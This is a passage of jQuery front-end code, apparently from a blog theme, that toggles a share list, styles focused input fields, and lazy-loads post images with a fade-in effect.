            $(this).next('.sharelist').slideToggle('fast');
        });

        var focus = $('.focus');
        focus.focusin(function(){
            $(this).css({
                'color': '#000',
                'border-color': '#000'
            });
        });
        focus.focusout(function(){
            $(this).removeAttr('style');
        });
        
        $('.post img').lazyload({ 
            effect : "fadeIn"
        });
    });
})(jQuery);
